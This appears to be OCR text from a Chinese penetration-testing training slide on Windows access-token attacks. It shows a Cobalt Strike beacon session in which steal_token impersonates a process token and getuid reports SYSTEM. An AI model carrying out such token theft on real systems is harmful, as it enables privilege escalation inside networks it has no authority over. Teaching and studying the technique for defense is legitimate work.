 主讲：lengyi | 鸿鹄实验室
域渗透之Windows Access Token攻击
漏洞银行 | BUGBANK
2 后渗透中的令牌模拟
2.1 cobalt strike模拟令牌
使用steal_token模拟令牌，rev2self撤回令牌。
beacon> steal_token 300
[*] Tasked beacon to steal token from PID 300
[+] host called home, sent: 12 bytes
beacon> getuid
[*] Tasked beacon to get userid
[+] host called home, sent: 8 bytes
[*] You are NT AUTHORITY\SYSTEM (admin)
漏洞银行
BUGBANK
鸿鹄
漏洞银行
BUGBANK.CN